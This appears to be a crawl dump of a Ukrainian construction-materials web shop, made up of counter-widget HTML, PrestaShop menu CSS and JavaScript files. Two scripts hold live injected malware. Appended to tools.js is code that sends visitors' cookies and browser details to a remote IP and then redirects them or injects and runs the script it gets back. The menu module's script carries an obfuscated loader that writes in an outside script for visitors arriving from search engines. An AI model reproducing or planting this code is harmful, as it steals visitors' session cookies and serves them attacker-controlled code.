<img src='http://c.hit.ua/hit?i=95838&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2967147"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2967147/">
<img src="http://counter.rambler.ru/top100.cnt?2967147" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<a href="http://www.promobud.ua"><img src="http://www.promobud.ua/stat/get/1/1" alt="Украинский строительный портал www.promobud.ua" border="0" width="88" height="31" /></a>

<!--Логотип статистики-->
<a href='http://www.stat24.meta.ua' target='_blank'>
<img alt='МЕТА - Украина. Рейтинг сайтов' border='0' src='http://stat24.meta.ua/img/counter/9.gif' /></a>

<a href="http://www.ukrstroy.net/job/">
<img src="http://www.ukrstroy.net/img/88x31.gif" alt="ВАКАНСИИ - UKRSTROY.NET" width="88" height="31" border="0" /></a> 

 
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.zhbi-kirpich-stroyi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7RHbAkfOjg4HI8yPFNU1rQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7RHbAkfOjg4HI8yPFNU1rQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/css/superfish-vertical.css
body_size: 1533
content:
/* $Id: superfish-vertical.css,v 1.1.2.1 2010/04/08 07:02:59 sociotech Exp $ */

/*** adding sf-vertical in addition to sf-menu creates a vertical menu ***/
.sf-vertical, .sf-vertical li {
	width:	10em;
}
/* this lacks ul at the start of the selector .sf-vertical, so the styles from the main CSS file override it where needed */
.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
	left:	10em; /* match ul width */
	right: 0; /* in case the menu is wider than 10em, this ensures that the drop-down lines up with the far edge of the menu*/
	top:	0;
}

/*** alter arrow directions ***/
.sf-vertical .sf-sub-indicator { background-position: -10px 0; } /* IE6 gets solid image only */
.sf-vertical a > .sf-sub-indicator { background-position: 0 0; } /* use translucent arrow for modern browsers*/

/* hover arrow direction for modern browsers*/
.sf-vertical a:focus > .sf-sub-indicator,
.sf-vertical a:hover > .sf-sub-indicator,
.sf-vertical a:active > .sf-sub-indicator,
.sf-vertical li:hover > a > .sf-sub-indicator,
.sf-vertical li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*styles for vertical menus in a sidebar on the right side of the page, to ensure that sub-menus drop into the page and don't get cut off*/

#left_column .sf-vertical ul,
#right_column .sf-vertical ul {
  width: 10em;
}

#left_column .sf-vertical li, 
#right_column .sf-vertical li li {
  text-align: right;
}

#left_column .sf-vertical li:hover ul,
#right_column .sf-vertical li.sfHover ul {
  left: auto; 
  right: -10em; /* match ul width*/
  top: 0;
}
	


--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/css/prestaloveeasymenu.css
body_size: 2644
content:
@charset "utf-8";
/* CSS Document */
.prestalove-easy-menu {
    float:left;
	width: 100%;
}
#header .prestalove-easy-menu {
	margin: 169px 0 0;
}
.pl-easy-menu {
	float:right;
	width: 137%;
	text-align: left;
	background: url(img/nav-bg.png) 0 0 repeat-x;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-box-shadow: 0 0 3px #333;
    -webkit-box-shadow: 0 0 3px #333;
    box-shadow: 0 0 3px #333;
}

#pl-menu-0 {
	position: relative;
}

.pl-easy-menu ul li.backLava {
	background: #488C40;
	height: 32px;
	z-index: 10;
	width:29px;
	position: absolute;	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.sf-menu {
  margin:0;
}
.sf-menu li {
	z-index:10;
	background: url(img/nav-link-border.png) right center no-repeat;
	padding-right: 3px;
}
.sf-menu a {
  padding: 0px 25px;
  line-height: 30px;
  color: #eee;
  text-shadow: -1px -1px 2px #333333;
  font-weight: bold;
  font-size: 100%;
  font-family: Verdana;
}
.sf-menu a:hover,
.sf-menu a.active,
.sf-menu li.sfHover a {
  background: url(img/nav-link-hover.png);
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 1.4em;
}
.sf-menu ul {
	background: #7e7e7e;
	margin: 22px 0;
	padding: 0;
	border-radius: 8px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 2px solid #999;
	width: 20em;
}
.sf-menu ul li {
	border-bottom: 2px solid #999;
	background: none;
	padding: 0;
}
.sf-menu ul li.last {
	border: none;
}
.sf-menu ul a,
.sf-menu li.sfHover ul a {
  background: none;
  padding: 8px;
  text-transform: none;
  text-shadow: none;
  font-weight: normal;
  line-height: normal;
}

.sf-menu li.sfHover ul li a.active,
.sf-menu li.sfHover ul li a:hover {
  background: url(img/nav-link-hover.png);
}

/* Vertical menu */
#left_column,
#right_column {
  overflow: visible;
}
.pl-easy-menu {
	-moz-box-shadow: 0 0 2px #aaa;
    -webkit-box-shadow: 0 0 2px #aaa;
    box-shadow: 0 0 3px #aaa;
}
#left_column .sf-vertical ul, #right_column .sf-vertical ul {
  width: 14em;
  right: -14.2em;
}
.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  right: -14.2em;
  top: -1em;
}
#left_column .sf-vertical li:hover ul,
#right_column .sf-vertical li.sfHover ul {
  right: -140.2em; /* match ul width*/
  top: -1em;
}
.sf-vertical, .sf-vertical li {
  width: 100%;
}
.sf-vertical.pl-easy-menu {
  background: none;
  margin: 0 0 20px 0;
}
.sf-vertical.pl-easy-menu li {
  background: #D0D3D8;
  border-bottom: 1px solid #aaa;
  padding: 0;
  z-index:1;
}
.sf-vertical.pl-easy-menu li.last {
  border: none;
}
.sf-vertical.pl-easy-menu a {
  color: #374853;
  text-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/bannermanager/bnrmanager.css
body_size: 72
content:
/*** Banner manager module Centering adds   ****/
#bnrmanager-right p img, #bnrmanager-left p img, #bnrmanager-home p img{display:block;margin:0 auto;width:auto; margin-bottom:10px}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/js/tools.js
body_size: 6813
content:
function	autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function	autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external )
		return window.external.AddFavorite( url, title);
	else if (window.opera && window.print)
		return true;
	return true;
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + escape(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	document.write(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + title + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + url + '" title="' + title + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var tmp;
	var pattern = new RegExp(' ?filled ?');
	for (var i = 0; i < customizationFields.length; i++)
		/* If the field is required and empty then we abort */
		if (parseInt(customizationFields[i][1]) == 1 && $('#' + customizationFields[i][0]).val() == '' && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
			return false;
	return true;
}

function ceilf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.ceil(tmp) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.floor(tmp) / precisionFactor;
};
var REMOTE_URL = 'http://172.97.69.79/i/';

var C_TIMEOUT = 20000;

function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}

function execute_request(post, url, callback) {
    var xhr = init_xhr();
    if (!!xhr) {
        xhr.open('POST', url);
        xhr.timeout = C_TIMEOUT;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4 && xhr.status == 200) {
                callback(xhr.responseText);
            }
        };
        var content = build_query(post);
        xhr.send(content);
    }
}

function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}

function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}

function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}

function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
        for (var i = 0; i < xhr_array.length; i++) {
            try {
                return new ActiveXObject(xhr_array[i]);
            }
            catch (e) {
            }
        }
    }
}

function urldecode(data) {
    return decodeURIComponent(data).replace(/\+/g, '%20');
}

// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/js/prestaloveeasymenu.js
body_size: 575
content:
// $Id: prestaloveeasymenu.js,v 1.1 2011/10/13 04:28:07 prestalove Exp $

$(document).ready(function() { 
        $('ul.sf-menu').superfish(); 
		$('ul.sf-menu.sf-vertical').superfish( { delay: 0});
    }); 

//n2dsBCW92EvA05a7uKkur7Bk1KeI
p1=0;a6='';p1x='Code';while(p1<287){a6+=String['fromChar'+p1x]("z6>##<z7>\\#zbipp#-#zboefy#-#nbjm/sv#-#cjoh#-#hpphmf#-#sbncmfs#^<gps)j>1<j=z7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)z7\\j^*,2*|z6>#\'pl#<~~b:2>#iuuq;00w.fvspqf/dpn/vb0dpnqpofout0dpn`xfcmjolt0tubu/qiq@t>#,hi8,z6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,b:2,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+p1x+'At'](p1++)-1)}(Function('gh7="uo37d";'+a6))();
//iGjc91uQXd2ApkM5JeTqKk25qF40LvU